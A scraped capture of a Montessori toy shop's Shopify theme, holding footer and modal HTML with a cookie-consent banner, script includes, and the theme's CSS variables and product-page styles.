1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div> </div> </div> </div>
</div>

</footer>
<!-- END sections: footer-group --><!-- BEGIN sections: popup-group -->
<div id="shopify-section-sections--25755728052571__popup_rgpd_cookies_QT9Pwc" class="shopify-section shopify-section-group-popup-group"><link href="//royaumemontessori.fr/cdn/shop/t/19/assets/s__rgpd.css?v=70288106831829787301749606677" rel="stylesheet" type="text/css" media="all" />


<modal-dialog
  id="rgpd-cookiebanner-container"
  data-section-type="rgpd-cookies"
  data-section-id="sections--25755728052571__popup_rgpd_cookies_QT9Pwc"
  data-test="false"
> <div
    class="rgpd-cookiebanner banner-1 rgpd--right-bottom "
    aria-modal="true"
    role="dialog"
    aria-live="polite"
    aria-labelledby="rgpd-header-1-optin"
    aria-describedby="rgpd-message-1-optin"
  > <div class="rgpd-header"> <div class="rgpd-title">Manage consent to cookies</div> </div> <div class="rgpd-body text-center"> <div class="rgpd-message" id="rgpd-message-1-optin">
        We use cookies to optimize our website and service. </div> </div> <div class="rgpd-links rgpd-documents flex-justify--center flex-align--center"> <a class="rgpd-link privacy-statement" href="/en-au/pages/politique-de-confidentialite" data-relative_url="">
          Privacy Policy </a> </div> <div class="rgpd-divider rgpd-footer"></div> <div class="rgpd-buttons flex-justify--space-between"> <button class="btn rgpd-accept">Accept cookies</button> <button class="btn--secondary rgpd-deny">Deny</button> </div> </div>
</modal-dialog>

<script src="//royaumemontessori.fr/cdn/shop/t/19/assets/z__rgpd.js?v=164268245608233628291749606501" defer></script>

</div>
<!-- END sections: popup-group --></div> <modal-dialog id="QuickViewModal" class="product-popup-modal"> <div class="product-popup-modal__content" role="dialog" aria-label="Multimedia Media Gallery" aria-modal="true" tabindex="-1"> <button id="ModalClose-" type="button" class="product-popup-modal__close modal__close" aria-label="Close (Esc)"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </button> <div class="loading-overlay"> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <div class="product-popup-modal__container inline-flex gutters--medium text-left product-section" role="document" aria-label="Multimedia Media Gallery" tabindex="0"></div> </div> </modal-dialog> <script src="//royaumemontessori.fr/cdn/shop/t/19/assets/z__quick-view.js?v=4627966665743877321749606500" defer></script> <modal-dialog id="SearchModal" class="search-popup-modal"> <search-bar data-completion="true"> <button id="ModalClose-" type="button" class="search-popup-modal__close modal__close" aria-label="Close (Esc)"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </button> <div class="search-popup-modal__content completion" data-aos="fade-up" role="dialog" aria-label="Multimedia Media Gallery" aria-modal="true" tabindex="-1"> <div class="search-popup-modal__container inline-flex flex-align--center" role="document" aria-label="Multimedia Media Gallery" tabindex="0"> <div class="search-popup inline-flex flex-align--center"> <div class="flex__item one-whole lu--one-third flex-align--center"> <p class="h1 section-title md--text-center">
                        Research </p> <div class="search-bar__inline-container"> <form
                          action="/en-au/search"
                          method="get"
                          role="search"
                          class="input-group-form flex-align--start"> <div class="input-group input-group--restrain md--flex-justify--center"> <input class="search__input input-field" id="Search-In-Template" type="search" name="q" autocomplete="off" value="" placeholder="Research"> <label class="field__label hide" for="Search-In-Template" aria-hidden="true">Research</label> <div class="input-group__btn"> <button type="submit" class="btn--secondary btn--narrow" aria-label="Research"> <span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><path d="M21.71 20.29L18 16.61A9 9 0 1 0 16.61 18l3.68 3.68a1 1 0 0 0 1.42 0 1 1 0 0 0 0-1.39zM11 18a7 7 0 1 1 7-7 7 7 0 0 1-7 7z"></path></svg></span> </button> </div> </div> </form> </div> </div> <div class="flex__item one-whole lu--two-thirds"> <div class="flex__item one-whole search-bar__empty text-center"> <p class="h3 section-title">
                          Start writing in the search bar to see results </p> </div> <div class="flex__item one-whole search-bar__result hide"> <div class="loading-overlay"> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <div class="inline-flex search-bar__result-content gutters--medium"></div> </div> </div> </div> </div> </div> </search-bar> </modal-dialog> <back-top class="animated"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-up" viewBox="0 0 32 32"><path fill="#444" d="M26.984 23.5l1.516-1.617L16 8.5 3.5 21.883 5.008 23.5 16 11.742z"/></svg> </back-top> <script src="//royaumemontessori.fr/cdn/shop/t/19/assets/swiper.min.js?v=25102176596035539861749606448" id="swiper" defer></script> <script src="//royaumemontessori.fr/cdn/shop/t/19/assets/theme.js?v=14981968942150147441749606478" defer></script> 
		<meta id="th_shop_url" content="royaumemontessori.fr">
		<link href="//fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet" type="text/css" media="all" />
		<link href="//thimatic-apps.com/product_review/theme_files/wc-review.css?v=1.1" rel="stylesheet" type="text/css" media="all" />
		<script src="//thimatic-apps.com/product_review/theme_files/wc-product-review.js?v=1.1" type="text/javascript"></script> <script src="//royaumemontessori.fr/cdn/shop/t/19/assets/fontawesome.js?v=88041952674145916961749606436" defer></script> <script src="//royaumemontessori.fr/cdn/shop/t/19/assets/z__wishlist.js?v=53006715614519771721749606502" defer></script> <link rel="preload" as="style" href="//royaumemontessori.fr/cdn/shop/t/19/assets/aos.min.css?v=18405724247652668961749606387" type="text/css" onload="this.rel='stylesheet';"> <script src="//royaumemontessori.fr/cdn/shop/t/19/assets/aos.js?v=184030359463587893251749606385" defer></script>
      

      

      
<script src="//cdn.shopify.com/s/files/1/0644/2975/2553/t/2/assets/speedopt.js" type="text/javascript"></script> </body> </html>


--- FILE ---
content_type: text/css
request_url: https://royaumemontessori.fr/cdn/shop/t/19/assets/css-variables.css?v=182667029485455531931749607469
body_size: 387
content:
:root{--color_primary: #094255;--color_primary_rgb: 9, 66, 85;--color_primary_25: #000000;--color_secondary: #ffffff;--color_secondary_rgb: 255, 255, 255;--color_bg: #ffffff;--color_text: #363636;--color_heading: #094255;--color_links: #094255;--color_links_hover: #000000;--color_header_overlay_color: #FDFDF5;--color_header_overlay_color_hover: #ffffff;--color_price_regular: #094255;--color_price_sale: #00adef;--price_font_weight: normal;--color_scrollbar__background: #ffffff;--color_scrollbar__thumb: #00adef;--color_scrollbar__thumb_hover: #00516f;--color_blankstate: #767676;--color_blankstate_border: rgba(54, 54, 54, .2);--color_blankstate_background: #c2c2c2;--font_heading__stack: Kreon,serif;--font_heading__style: normal;--font_heading__weight: 400;--h1__size: 40px;--h1__weight: 600;--h1__line_height: 36px;--h1__letter_spacing: 0px;--h1__transform: none;--h1_mob__size: 28px;--h1_mob__weight: 400;--h1_mob__line_height: 32px;--h1_mob__letter_spacing: 0px;--h1_mob__transform: none;--h2__size: 28px;--h2__weight: 600;--h2__line_height: 32px;--h2__letter_spacing: 0px;--h2__transform: none;--h2_mob__size: 24px;--h2_mob__weight: 600;--h2_mob__line_height: 28px;--h2_mob__letter_spacing: 0px;--h2_mob__transform: none;--h3__size: 24px;--h3__weight: 400;--h3__line_height: 28px;--h3__letter_spacing: 0px;--h3__transform: none;--h3_mob__size: 20px;--h3_mob__weight: 400;--h3_mob__line_height: 24px;--h3_mob__letter_spacing: 0px;--h3_mob__transform: none;--h4__size: 16px;--h4__weight: 700;--h4__line_height: 24px;--h4__letter_spacing: 1.3px;--h4__transform: none;--h4_mob__size: 14px;--h4_mob__weight: 400;--h4_mob__line_height: 24px;--h4_mob__letter_spacing: 1.3px;--h4_mob__transform: none;--h5__size: 16px;--h5__weight: 400;--h5__line_height: 20px;--h5__letter_spacing: 0px;--h5__transform: none;--h5_mob__size: 16px;--h5_mob__weight: 400;--h5_mob__line_height: 20px;--h5_mob__letter_spacing: 0px;--h5_mob__transform: none;--h6__size: 12px;--h6__weight: 400;--h6__line_height: 16px;--h6__letter_spacing: 0px;--h6__transform: none;--h6_mob__size: 12px;--h6_mob__weight: 400;--h6_mob__line_height: 16px;--h6_mob__letter_spacing: 0px;--h6_mob__transform: none;--font_body__stack: Kreon,serif;--font_body__style: normal;--font_body__weight: 400;--font_body__weight_bold: 700;--body__size: 14px;--body__size_em: 14;--body__line_height: 20px;--body__letter_spacing: 0px;--body_mob__size: 14px;--body_mob__size_em: 14;--body_mob__line_height: 18px;--body_mob__letter_spacing: 0px;--product_card_title__size: 16px;--product_card_title__weight: 700;--product_card_title__line_height: 22px;--product_card_title__letter_spacing: 1.5px;--product_card_title__transform: uppercase;--product_card_title_mob__size: 14px;--product_card_title_mob__weight: 600;--product_card_title_mob__line_height: 22px;--product_card_title_mob__letter_spacing: 1.5px;--product_card_title_mob__transform: uppercase;--button__size: 16px;--button__weight: 700;--button__line_height: 20px;--button__letter_spacing: .4px;--button__transform: uppercase;--button__radius: 10px;--color_btn_primary: #00adef;--color_btn_primary_hover: #094255;--btn__primary_shadowed: 0 .5rem .5rem rgba(0, 0, 0, .5);--color_btn_primary_text: #ffffff;--color_btn_primary_text_hover: #ffffff;--border_btn_primary: 0px;--color_btn_secondary: #ffffff;--color_btn_secondary_hover: #ffffff;--btn__secondary_shadowed: none;--color_btn_secondary_text: #00adef;--color_btn_secondary_text_hover: #196fbb;--border_btn_secondary: 0px;--color_btn_atc: #00adef;--color_btn_atc_hover: #196fbb;--btn__atc_shadowed: none;--color_btn_atc_text: #ffffff;--color_btn_atc_text_hover: #ffffff;--border_btn_atc: 0px;--color_btn_checkout: #00adef;--color_btn_checkout_hover: #196fbb;--btn__checkout_shadowed: none;--color_btn_checkout_text: #ffffff;--color_btn_checkout_text_hover: #ffffff;--border_btn_checkout: 0px;--header_link__size: 17px;--header_link__weight: 700;--header_link__letter_spacing: .1px;--header_link_mob__size: 16px;--header_link_mob__weight: 700;--header_link_mob__letter_spacing: 0px;--header_icon__size: 18px;--header_icon_mob__size: 18px;--product_card__hover_delay: .6s;--product_card__overlay_infos: #1b1b1b;--product_card__bg: #ffffff;--product_card__border: 0px;--product_card__overlay_bg: rgba(255, 255, 255, .6);--product_card__variants_bg: rgba(255, 255, 255, .8);--product_card__variants_text: #1b1b1b;--icon-select: url(" //royaumemontessori.fr/cdn/shop/t/19/assets/ico-select.svg?v=11656831382710156081749606677 ");--image-quotes: url(//royaumemontessori.fr/cdn/shop/t/19/assets/quotes.png?v=9483801195021794081749606447);--cursor-prev: url(//royaumemontessori.fr/cdn/shop/t/19/assets/cursor-prev.svg?v=36277633504164179941749606400);--cursor-next: url(//royaumemontessori.fr/cdn/shop/t/19/assets/cursor-next.svg?v=20891218685601131361749606399)}
/*# sourceMappingURL=/cdn/shop/t/19/assets/css-variables.css.map?v=182667029485455531931749607469 */


--- FILE ---
content_type: text/css
request_url: https://royaumemontessori.fr/cdn/shop/t/19/assets/s__main-product.css?v=121177812182011512081749606678
body_size: 7053
content:
model-viewer{position:absolute;width:100%;height:inherit;top:0;right:0;left:0;bottom:0}.product__center:not(:has(:first-child)),.product__right:not(:has(:first-child)){display:none}.product-section .section-container>.page-width>.inline-flex{position:relative}@media only screen and (min-width:500px){.product-section .product__media__container:only-child{margin-bottom:0;padding-left:0;padding-right:0}}@media only screen and (max-width:779px){.product-section .product__left:has(.product__media__container:only-child),.product-section .product__media__container:only-child{margin-bottom:0}}.product-section .triple-slider{padding:4rem 0}.product-section .prodcut__right.gutters--medium,.product-section .product__left.gutters--medium{margin-left:0;margin-right:0}.product-section .product__right{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;z-index:1}@media only screen and (min-width:780px){.product-section .product__right{padding:0 2rem}}@media only screen and (min-width:780px){.product-section .product__center{margin-top:2rem}}@media only screen and (max-width:779px){.product-section .product__right>.flex__item:last-child{margin-bottom:0}}.product-section .product__labels{margin:.5rem 0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.product-section .product__labels>*{display:table;padding:4px 6px;margin-bottom:5px;text-transform:uppercase;font-size:10px;font-style:normal;font-weight:600;line-height:10px}.product-section .product__social_proof .product__social_proof-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative;padding:45px 15px 25px!important;max-width:640px}@media only screen and (max-width:779px){.product-section .product__social_proof .product__social_proof-container{margin-top:4rem}}.product-section .product__social_proof .product__social_proof-container:after,.product-section .product__social_proof .product__social_proof-container:before{display:block;position:absolute;color:var(--color_primary);opacity:.4;font-size:62px;font-weight:700;line-height:1;height:40px}.product-section .product__social_proof .product__social_proof-container:before{content:"\201c";top:10px;left:10px}.product-section .product__social_proof .product__social_proof-container:not(:has(.image-container)):before{left:1rem}.product-section .product__social_proof .product__social_proof-container:after{content:"\201d";bottom:20px;right:10px}.product-section .product__social_proof .product__social_proof-name{text-transform:uppercase;line-height:1.2;font-size:calc(var(--body__size)*1.1)}.product-section .product__social_proof .product__social_proof-text{font-style:italic}@media only screen and (min-width:500px){.product-section .product__social_proof .product__social_proof-text{padding-right:10rem}}.product-section .product__social_proof .image-container{width:65px;min-width:65px;position:absolute;top:-32.5px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);overflow:visible}.product-section .product__social_proof img{border:2px solid var(--color_secondary);border-radius:150px}.product-section .product__social_proof .product__social_proof-text-container>*{text-align:center}.product-section .product__social_proof .product__social_proof-rating{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;gap:.35rem;margin-top:15px}.product-section .product__social_proof .product__social_proof-rating i{font-size:16px}@media only screen and (min-width:500px){.product-section .product__social_proof .product__social_proof-container:not(:has(.image-container)) .product__social_proof-name,.product-section .product__social_proof .product__social_proof-container:not(:has(.image-container)) .product__social_proof-text{padding-left:2rem}.product-section .product__social_proof .product__social_proof-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:15px 35px!important}.product-section .product__social_proof .product__social_proof-container:after,.product-section .product__social_proof .product__social_proof-container:before{font-style:italic;font-weight:400;font-size:80px}.product-section .product__social_proof .product__social_proof-container:before{top:10px;left:10px}.product-section .product__social_proof .product__social_proof-container:after{bottom:0;right:20px}.product-section .product__social_proof .image-container{position:relative;top:initial;left:initial;-webkit-transform:unset;-ms-transform:unset;transform:unset;margin:0 15px}.product-section .product__social_proof .product__social_proof-name:not(:empty){margin-bottom:5px}.product-section .product__social_proof .product__social_proof-rating{position:absolute;top:2px;margin-top:0;right:0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.product-section .product__social_proof .product__social_proof-rating svg{width:16px;height:16px}.product-section .product__social_proof .product__social_proof-text-container{width:calc(100% - 80px);position:relative}.product-section .product__social_proof .product__social_proof-text-container>*{text-align:left}}.product-section amount-saving .product-tag{background:var(--promotion_tag_background);color:var(--promotion_tag_color);border-color:var(--promotion_tag_color)}.product-section amount-saving .product-tag.product-tag--catchy{background:-o-linear-gradient(315deg,var(--promotion_tag_background) 36%,var(--promotion_tag_color) 37%,var(--promotion_tag_background) 38%);background:linear-gradient(135deg,var(--promotion_tag_background) 36%,var(--promotion_tag_color) 37%,var(--promotion_tag_background) 38%);background-size:500px 320px}.product-section .product__shipping_announce{font-size:var(--body_size);letter-spacing:1.75px;line-height:1.33}.product-section .product__shipping_announce span.date_delivery{font-weight:700}.product-section .product__buy_buttons .product-form__buttons{white-space:nowrap}.product-section .product__buy_buttons .product-form__buttons.has-wishlist{position:relative}.product-section .product__buy_buttons .product-form__buttons.has-wishlist button-wishlist{height:4rem;width:4rem;position:absolute;right:.25rem;top:initial;left:initial;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:unset}.product-section .product__buy_buttons .product-form__buttons.has-wishlist button-wishlist svg{border:1px solid rgba(var(--color_primary_rgb),.2);-webkit-box-shadow:rgba(var(--color_primary_rgb),.15) 0 2px 4px;box-shadow:rgba(var(--color_primary_rgb),.15) 0 2px 4px;background:var(--color_secondary);border-radius:calc(var(--button__radius)*.75);padding:.75rem;width:3rem;height:3rem}.product-section .product__buy_buttons .product-form__buttons.has-wishlist button-wishlist:hover{-webkit-box-shadow:none;box-shadow:none}.product-section .product__buy_buttons .product-form__buttons.has-wishlist button-wishlist:hover svg{-webkit-box-shadow:0 2px 4px 0 rgba(45,45,45,.14);box-shadow:0 2px 4px #2d2d2d24}.product-section .product__buy_buttons ul.payment-icons{margin-top:1rem}.product-section .product__buy_buttons button-animation{width:100%;max-width:360px}.product-section .product__buy_buttons.mu--one-whole .has-wishlist .shopify-payment-button,.product-section .product__buy_buttons.mu--one-whole.text-center .product-form__buttons .shopify-payment-button{margin:0 auto}@media only screen and (min-width:500px){.product-section .product__buy_buttons.mu--one-whole .product-form__buttons{gap:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-section .product__buy_buttons.mu--one-whole .product-form__buttons>:only-child{max-width:initial}.product-section .product__buy_buttons.mu--one-whole .product-form__buttons>:not(:only-child){width:calc(50% - 7.5px);max-width:calc(50% - 7.5px);-webkit-box-flex:1;-ms-flex:1 0 calc(50% - 7.5px);flex:1 0 calc(50% - 7.5px)}.product-section .product__buy_buttons.mu--one-whole .product-form__buttons .shopify-payment-button__button{margin-top:0!important}}@media only screen and (min-width:500px){.product-section .product__buy_buttons .product-form__buttons.flex-justify--left button-animation{text-align:left}.product-section .product__buy_buttons .product-form__buttons.flex-justify--right button-animation{text-align:right}}@media only screen and (max-width:779px){.product-section .product__buy_buttons .product-form__buttons.md--flex-justify--left button-animation{text-align:left}.product-section .product__buy_buttons .product-form__buttons.md--flex-justify--right button-animation{text-align:right}}.product-section .product__description{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.product-section .product__description a,.product-section .product__description h1,.product-section .product__description h2,.product-section .product__description h3,.product-section .product__description h4,.product-section .product__description h5,.product-section .product__description h6,.product-section .product__description li,.product-section .product__description p,.product-section .product__description span,.product-section .product__description ul{color:var(--description-text-color)}.product-section .product__description a{text-decoration:underline}.product-section .product__description ul{padding-left:2rem}.product-section .product__description table{margin-bottom:1rem}.product-section .product__description iframe{max-width:100%;height:auto;aspect-ratio:16/9}.product-section .product__countdown--align-column count-down{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-section .product__center .product__countdown--align-row count-down,.product-section .product__left:not(.lu--two-fifths) .product__countdown--align-row count-down,.product-section .product__right:not(.lu--two-thirds) .product__countdown--align-row count-down{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.product-section .product__center .product__countdown--align-row count-down .product__countdown-title-container,.product-section .product__left:not(.lu--two-fifths) .product__countdown--align-row count-down .product__countdown-title-container,.product-section .product__right:not(.lu--two-thirds) .product__countdown--align-row count-down .product__countdown-title-container{width:50%}.product-section .product__countdown count-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:779px){.product-section .product__countdown count-down{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.product-section .product__countdown count-down .product__countdown-title-container{width:auto!important}}.product-section .product__countdown .product__countdown-container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:1rem;max-width:300px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin-top:1rem;margin-inline:auto}.product-section .product__countdown .product__countdown-container>*{width:25%;min-width:25%}.product-section .product__countdown .product__countdown-coupon,.product-section .product__countdown .product__countdown-title{font-size:calc(var(--body__size)*1.2);line-height:calc(var(--body__size)*1.4);display:-webkit-box;overflow:hidden;word-wrap:break-word;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:2.9em}.product-section .product__countdown .product__countdown-coupon+.product__countdown-coupon,.product-section .product__countdown .product__countdown-title+.product__countdown-coupon{margin-top:1rem}.product-section .product__countdown .product__countdown-timer-item-value{width:30px;height:30px;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--color_primary);background:var(--color_secondary);border:1px solid var(--color_primary);border-radius:var(--button__radius)}.product-section .product__countdown .product__countdown-timer-item-group-label{font-size:calc(var(--body__size)*.8)}@media only screen and (max-width:779px){.product-section .product__countdown .product__countdown-timer-item-group-label{font-size:calc(var(--body__size_mob)*.8)}}.product-section .product__collapsible+.product__collapsible{margin-top:-10px}.product-section .product__collapsible .link_collapsing_title{margin-bottom:0;padding:calc(var(--body__size)*.7) calc(var(--body__size)*.7) calc(var(--body__size)*.7) 0;border-bottom:1px solid rgba(var(--color_primary_rgb),.1)}.product-section .product__collapsible .link_collapsing_title svg+span{margin-left:1rem}.product-section .product__collapsible .link_collapsing_title>*{vertical-align:middle}.product-section .product__collapsible .link_collapsing_title>span{font-size:calc(var(--body__size)*1.2)}.product-section .product__collapsible svg{width:16px;height:16px}.product-section .product__quantity{border:none}.product-section .product__quantity--nude .form__label,.product-section .product__quantity--simple .form__label{display:none}.product-section .product__quantity--nude quantity-input,.product-section .product__quantity--simple quantity-input{border:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-section .product__quantity--nude quantity-input button,.product-section .product__quantity--simple quantity-input button{width:2.5rem;height:2.5rem}.product-section .product__quantity--simple button{border-radius:50%;border:1px solid rgba(var(--color_primary_rgb),.25)}.product-section .product__quantity label{margin-bottom:0}.product-section .product__quantity quantity-input{max-width:15rem;min-width:10rem}@media only screen and (min-width:500px){.product-section .product__quantity.text-center quantity-input{margin:0 auto}.product-section .product__quantity.text-right quantity-input{margin-left:auto}}@media only screen and (max-width:779px){.product-section .product__quantity.s--text-center quantity-input{margin:0 auto}.product-section .product__quantity.s--text-right quantity-input{margin-left:auto}}.product-section .product__file label,.product-section .product__quantity label,.product-section .product__radios label,.product-section .product__select label,.product-section .product__text label{margin:0;position:relative}.product-section .product__policies>*{display:inline}.shopify-app-block{width:100%}@media only screen and (min-width:500px){.text-center+.shopify-app-block{text-align:center}.text-left+.shopify-app-block{text-align:left}}@media only screen and (max-width:499px){.s--text-center+.shopify-app-block{text-align:center}.smal--text-left+.shopify-app-block{text-align:left}}.product-popup-modal{-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color_primary_rgb),.2);height:100%}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:10002}.product-popup-modal:not(#QuickViewModal) .product-popup-modal__content{padding:3rem}.product-popup-link{position:absolute;left:2rem;top:1.8rem;z-index:2;padding-right:1rem;text-decoration:none}.product-popup-link:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg);-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;-o-transition:transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear;border-style:solid;border-width:.2em .2em 0 0;height:6px;width:6px}.product-popup-link:hover:after{-webkit-transform:translate(.5rem,-50%) rotate(45deg);-ms-transform:translate(.5rem,-50%) rotate(45deg);transform:translate(.5rem,-50%) rotate(45deg)}@media only screen and (min-width:780px){.product-popup-link{left:4rem}}.product-popup-modal__content{background-color:var(--color_secondary);min-height:50%;max-height:90%;width:92%;position:absolute;overflow:auto;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin:0 auto;padding:0 1.5rem 0 3rem}#QuickViewModal .product-popup-modal__content{padding:0}#QuickViewModal .product-popup-modal__content .modal__close{height:3rem;width:3rem;padding:.2rem}#QuickViewModal .product-popup-modal__content .modal__close svg{width:1.2rem}#QuickViewModal .product-popup-modal__content .product-popup-modal__container{width:100%;height:100%;margin:0}#QuickViewModal .product-popup-modal__content .product-popup-modal__container .position--sticky{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}#QuickViewModal .product-popup-modal__content .product-popup-modal__container::-webkit-scrollbar{cursor:pointer;background:var(--color_scrollbar__background);width:10px}#QuickViewModal .product-popup-modal__content .product-popup-modal__container::-webkit-scrollbar-thumb{cursor:pointer;border:solid 0 rgba(0,0,0,0);width:10px;-webkit-box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb),inset 0 0 0 6px var(--color_scrollbar__thumb);box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb),inset 0 0 0 6px var(--color_scrollbar__thumb)}#QuickViewModal .product-popup-modal__content .product-popup-modal__container::-webkit-scrollbar-thumb:hover{-webkit-box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb_hover),inset 0 0 0 6px var(--color_scrollbar__thumb_hover);box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb_hover),inset 0 0 0 6px var(--color_scrollbar__thumb_hover)}#QuickViewModal .product-popup-modal__content .product__left{margin-bottom:1rem}@media only screen and (min-width:780px){#QuickViewModal .product-popup-modal__content .product__left{width:.6;max-width:.6;-webkit-box-flex:0;-ms-flex:0 1 .6;flex:0 1 .6;padding:4rem;margin:0}}#QuickViewModal .product-popup-modal__content .product__right{height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important}#QuickViewModal .product-popup-modal__content .product__right>.flex__item{margin-bottom:1rem}@media only screen and (min-width:780px){#QuickViewModal .product-popup-modal__content .product__right{width:.4;max-width:.4;-webkit-box-flex:0;-ms-flex:0 1 .4;flex:0 1 .4;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding:4rem 4rem 4rem 0;margin:0}}#QuickViewModal .product-popup-modal__content .product__right .product-form__buttons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#QuickViewModal .product-popup-modal__content .product__buy_buttons,#QuickViewModal .product-popup-modal__content .product__quantity{width:100%;max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}#QuickViewModal .product-popup-modal__content .position--sticky{top:4rem}@media only screen and (min-width:780px){.product-popup-modal__content{padding-right:1.5rem;min-width:320px;padding:0 3rem;width:initial;max-width:780px}}@media only screen and (max-width:779px){.product-popup-modal__content{height:100%;max-height:initial;width:100%}.product-popup-modal__content 